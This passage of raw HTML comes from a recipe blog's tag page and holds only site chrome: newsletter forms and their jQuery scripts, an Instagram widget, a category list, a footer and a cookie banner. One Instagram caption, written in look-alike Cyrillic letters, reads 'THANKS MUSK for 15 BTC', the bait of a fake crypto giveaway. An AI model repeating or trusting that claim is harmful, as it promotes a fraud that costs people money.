attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="4712660236" /><input type="hidden" name="_wp_http_referer" value="/tag/quinoa/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2025 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="4712660236" /><input type="hidden" name="_wp_http_referer" value="/tag/quinoa/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 